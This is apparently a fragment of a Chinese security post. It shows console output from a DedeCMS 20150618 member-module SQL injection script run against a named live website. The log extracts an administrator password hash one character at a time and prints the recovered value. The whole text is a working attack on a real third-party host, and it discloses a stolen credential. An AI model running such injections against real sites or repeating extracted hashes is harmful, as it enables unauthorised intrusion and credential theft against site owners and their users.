 |  MTEAM:moon@moonsec.com      |
+------------------------------+
C:\Users\Administrator\Desktop\Dedecms_20150618_member_sqli>Dedecms_20150618_mem
ber_sqli.py http://new.cc123.com
[22:40:17] [INFO] Dedecms 20150618 member sqli..
[22:40:23]: 1 -> 8
[22:40:28]: 2 -> 81
[22:40:34]: 3 -> 812
[22:40:38]: 4 -> 812d
[22:40:44]: 5 -> 812df
[22:40:51]: 6 -> 812df7
[22:40:56]: 7 -> 812df72
[22:41:02]: 8 -> 812df726
[22:41:06]: 9 -> 812df726b
[22:41:12]: 10 -> 812df726be
[22:41:21]: 11 -> 812df726be8
[22:41:27]: 12 -> 812df726be88
[22:41:33]: 13 -> 812df726be884
[22:41:37]: 14 -> 812df726be884d
[22:41:43]: 15 -> 812df726be884dd
[22:41:49]: 16 -> 812df726be884ddc
[22:41:54]: 17 -> 812df726be884ddcf
[22:42:00]: 18 -> 812df726be884ddcfc
[22:42:07]: 19 -> 812df726be884ddcfc4
[22:42:13]: 20 -> 812df726be884ddcfc41
password is 812df726be884ddcfc41
C:\Users\Administrator\Desktop\Dedecms_20150618_member_sqli>_
关注安全技术
半: